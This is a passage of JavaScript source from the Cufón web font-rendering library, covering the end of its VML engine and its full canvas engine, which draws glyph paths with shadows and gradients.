            var coordSize = fullWidth + ',' + viewBox.height,
                coordOrigin;
            var stretch = 'r' + coordSize + 'ns';

            var fill = options.textGradient && gradientFill(options.textGradient);

            var glyphs = font.glyphs,
                offsetX = 0;
            var shadows = options.textShadow;
            var i = -1,
                j = 0,
                chr;

            while ((chr = chars[++i])) {
                var glyph = glyphs[chars[i]] || font.missingGlyph,
                    shape;
                if (!glyph) continue;

                if (redraw) {
                    // some glyphs may be missing so we can't use i
                    shape = canvas.childNodes[j];
                    while (shape.firstChild) shape.removeChild(shape.firstChild); // shadow, fill
                } else {
                    shape = document.createElement('cvml:shape');
                    canvas.appendChild(shape);
                }

                shape.stroked = 'f';
                shape.coordsize = coordSize;
                shape.coordorigin = coordOrigin = minX - offsetX + ',' + minY;
                shape.path = (glyph.d ? 'm' + glyph.d + 'xe' : '') + 'm' + coordOrigin + stretch;
                shape.fillcolor = color;

                if (fill) shape.appendChild(fill.cloneNode(false));

                // it's important to not set top/left or IE8 will grind to a halt
                var sStyle = shape.style;
                sStyle.width = roundedShapeWidth;
                sStyle.height = roundedHeight;

                if (shadows) {
                    // due to the limitations of the VML shadow element there
                    // can only be two visible shadows. opacity is shared
                    // for all shadows.
                    var shadow1 = shadows[0],
                        shadow2 = shadows[1];
                    var color1 = Cufon.CSS.color(shadow1.color),
                        color2;
                    var shadow = document.createElement('cvml:shadow');
                    shadow.on = 't';
                    shadow.color = color1.color;
                    shadow.offset = shadow1.offX + ',' + shadow1.offY;
                    if (shadow2) {
                        color2 = Cufon.CSS.color(shadow2.color);
                        shadow.type = 'double';
                        shadow.color2 = color2.color;
                        shadow.offset2 = shadow2.offX + ',' + shadow2.offY;
                    }
                    shadow.opacity = color1.opacity || (color2 && color2.opacity) || 1;
                    shape.appendChild(shadow);
                }

                offsetX += jumps[j++];
            }

            // addresses flickering issues on :hover

            var cover = shape.nextSibling,
                coverFill,
                vStyle;

            if (options.forceHitArea) {
                if (!cover) {
                    cover = document.createElement('cvml:rect');
                    cover.stroked = 'f';
                    cover.className = 'cufon-vml-cover';
                    coverFill = document.createElement('cvml:fill');
                    coverFill.opacity = 0;
                    cover.appendChild(coverFill);
                    canvas.appendChild(cover);
                }

                vStyle = cover.style;

                vStyle.width = roundedShapeWidth;
                vStyle.height = roundedHeight;
            } else if (cover) canvas.removeChild(cover);

            wStyle.width = Math.max(Math.ceil(size.convert(width * stretchFactor)), 0);

            if (HAS_BROKEN_LINEHEIGHT) {
                var yAdjust = style.computedYAdjust;

                if (yAdjust === undefined) {
                    var lineHeight = style.get('lineHeight');
                    if (lineHeight == 'normal') lineHeight = '1em';
                    else if (!isNaN(lineHeight)) lineHeight += 'em'; // no unit
                    style.computedYAdjust = yAdjust =
                        0.5 * (getSizeInPixels(el, lineHeight) - parseFloat(wStyle.height));
                }

                if (yAdjust) {
                    wStyle.marginTop = Math.ceil(yAdjust) + 'px';
                    wStyle.marginBottom = yAdjust + 'px';
                }
            }

            return wrapper;
        };
    })()
);

Cufon.registerEngine(
    'canvas',
    (function () {
        // Safari 2 doesn't support .apply() on native methods

        var check = document.createElement('canvas');
        if (!check || !check.getContext || !check.getContext.apply) return;
        check = null;

        var HAS_INLINE_BLOCK = Cufon.CSS.supports('display', 'inline-block');

        // Firefox 2 w/ non-strict doctype (almost standards mode)
        var HAS_BROKEN_LINEHEIGHT =
            !HAS_INLINE_BLOCK &&
            (document.compatMode == 'BackCompat' || /frameset|transitional/i.test(document.doctype.publicId));

        var styleSheet = document.createElement('style');
        styleSheet.type = 'text/css';
        styleSheet.appendChild(
            document.createTextNode(
                (
                    'cufon{text-indent:0;}' +
                    '@media screen,projection{' +
                    'cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;' +
                    (HAS_BROKEN_LINEHEIGHT ? '' : 'font-size:1px;line-height:1px;') +
                    '}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;text-align:left;text-indent:-10000in;}' +
                    (HAS_INLINE_BLOCK ? 'cufon canvas{position:relative;}' : 'cufon canvas{position:absolute;}') +
                    'cufonshy.cufon-shy-disabled,.cufon-viewport-resizing cufonshy{display:none;}' +
                    'cufonglue{white-space:nowrap;display:inline-block;}' +
                    '.cufon-viewport-resizing cufonglue{white-space:normal;}' +
                    '}' +
                    '@media print{' +
                    'cufon{padding:0;}' + // Firefox 2
                    'cufon canvas{display:none;}' +
                    '}'
                ).replace(/;/g, '!important;')
            )
        );
        document.getElementsByTagName('head')[0].appendChild(styleSheet);

        function generateFromVML(path, context) {
            var atX = 0,
                atY = 0;
            var code = [],
                re = /([mrvxe])([^a-z]*)/g,
                match;
            generate: for (var i = 0; (match = re.exec(path)); ++i) {
                var c = match[2].split(',');
                switch (match[1]) {
                    case 'v':
                        code[i] = {
                            m: 'bezierCurveTo',
                            a: [
                                atX + ~~c[0],
                                atY + ~~c[1],
                                atX + ~~c[2],
                                atY + ~~c[3],
                                (atX += ~~c[4]),
                                (atY += ~~c[5]),
                            ],
                        };
                        break;
                    case 'r':
                        code[i] = { m: 'lineTo', a: [(atX += ~~c[0]), (atY += ~~c[1])] };
                        break;
                    case 'm':
                        code[i] = { m: 'moveTo', a: [(atX = ~~c[0]), (atY = ~~c[1])] };
                        break;
                    case 'x':
                        code[i] = { m: 'closePath' };
                        break;
                    case 'e':
                        break generate;
                }
                context[code[i].m].apply(context, code[i].a);
            }
            return code;
        }

        function interpret(code, context) {
            for (var i = 0, l = code.length; i < l; ++i) {
                var line = code[i];
                context[line.m].apply(context, line.a);
            }
        }

        return function (font, text, style, options, node, el) {
            var redraw = text === null;

            if (redraw) text = node.getAttribute('alt');

            var viewBox = font.viewBox;

            var size = style.getSize('fontSize', font.baseSize);

            var expandTop = 0,
                expandRight = 0,
                expandBottom = 0,
                expandLeft = 0;
            var shadows = options.textShadow,
                shadowOffsets = [];
            if (shadows) {
                for (var i = shadows.length; i--; ) {
                    var shadow = shadows[i];
                    var x = size.convertFrom(parseFloat(shadow.offX));
                    var y = size.convertFrom(parseFloat(shadow.offY));
                    shadowOffsets[i] = [x, y];
                    if (y < expandTop) expandTop = y;
                    if (x > expandRight) expandRight = x;
                    if (y > expandBottom) expandBottom = y;
                    if (x < expandLeft) expandLeft = x;
                }
            }

            var chars = Cufon.CSS.textTransform(
                options.ligatures ? font.applyLigatures(text, options.ligatures) : text,
                style
            ).split('');

            var jumps = font.spacing(
                chars,
                ~~size.convertFrom(parseFloat(style.get('letterSpacing')) || 0),
                ~~size.convertFrom(parseFloat(style.get('wordSpacing')) || 0)
            );

            if (!jumps.length) return null; // there's nothing to render

            var width = jumps.total;

            expandRight += viewBox.width - jumps[jumps.length - 1];
            expandLeft += viewBox.minX;

            var wrapper, canvas;

            if (redraw) {
                wrapper = node;
                canvas = node.firstChild;
            } else {
                wrapper = document.createElement('cufon');
                wrapper.className = 'cufon cufon-canvas';
                wrapper.setAttribute('alt', text);

                canvas = document.createElement('canvas');
                wrapper.appendChild(canvas);

                if (options.printable) {
                    var print = document.createElement('cufontext');
                    print.appendChild(document.createTextNode(text));
                    wrapper.appendChild(print);
                }
            }

            var wStyle = wrapper.style;
            var cStyle = canvas.style;

            var height = size.convert(viewBox.height);
            var roundedHeight = Math.ceil(height);
            var roundingFactor = roundedHeight / height;
            var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
            var stretchedWidth = width * stretchFactor;

            var canvasWidth = Math.ceil(size.convert(stretchedWidth + expandRight - expandLeft));
            var canvasHeight = Math.ceil(size.convert(viewBox.height - expandTop + expandBottom));

            canvas.width = canvasWidth;
            canvas.height = canvasHeight;

            // needed for WebKit and full page zoom
            cStyle.width = canvasWidth + 'px';
            cStyle.height = canvasHeight + 'px';

            // minY has no part in canvas.height
            expandTop += viewBox.minY;

            cStyle.top = Math.round(size.convert(expandTop - font.ascent)) + 'px';
            cStyle.left = Math.round(size.convert(expandLeft)) + 'px';

            var wrapperWidth = Math.max(Math.ceil(size.convert(stretchedWidth)), 0) + 'px';

            if (HAS_INLINE_BLOCK) {
                wStyle.width = wrapperWidth;
                wStyle.height = size.convert(font.height) + 'px';
            } else {
                wStyle.paddingLeft = wrapperWidth;
                wStyle.paddingBottom = size.convert(font.height) - 1 + 'px';
            }

            var g = canvas.getContext('2d'),
                scale = height / viewBox.height;
            var pixelRatio = window.devicePixelRatio || 1;
            if (pixelRatio != 1) {
                canvas.width = canvasWidth * pixelRatio;
                canvas.height = canvasHeight * pixelRatio;
                g.scale(pixelRatio, pixelRatio);
            }

            // proper horizontal scaling is performed later
            g.scale(scale, scale * roundingFactor);
            g.translate(-expandLeft, -expandTop);
            g.save();

            function renderText() {
                var glyphs = font.glyphs,
                    glyph,
                    i = -1,
                    j = -1,
                    chr;
                g.scale(stretchFactor, 1);
                while ((chr = chars[++i])) {
                    var glyph = glyphs[chars[i]] || font.missingGlyph;
                    if (!glyph) continue;
                    if (glyph.d) {
                        g.beginPath();
                        // the following moveTo was for Opera 9.2. if we didn't
                        // do this, it wouldn't forget the previous path which
                        // resulted in garbled text. this had to be removed in
                        // 2017 due to WebKit-based browsers stretching certain
                        // fully rectangular characters when this line is present.
                        // presumably this breaks compatibility with Opera 9.2.
                        // g.moveTo(0, 0);
                        if (glyph.code) interpret(glyph.code, g);
                        else glyph.code = generateFromVML('m' + glyph.d, g);
                        g.fill();
                    }
                    g.translate(jumps[++j], 0);
                }
                g.restore();
            }

            if (shadows) {
                for (var i = shadows.length; i--; ) {
                    var shadow = shadows[i];
                    g.save();
                    g.fillStyle = shadow.color;
                    g.translate.apply(g, shadowOffsets[i]);
                    renderText();
                }
            }

            var gradient = options.textGradient;
            if (gradient) {
                var stops = gradient.stops,
                    fill = g.createLinearGradient(0, viewBox.minY, 0, viewBox.maxY);
                for (var i = 0, l = stops.length; i < l; ++i) {
                    fill.addColorStop.apply(fill, stops[i]);
                }
                g.fillStyle = fill;
            } else g.fillStyle = style.get('color');

            renderText();

            return wrapper;
        };
    })()
);
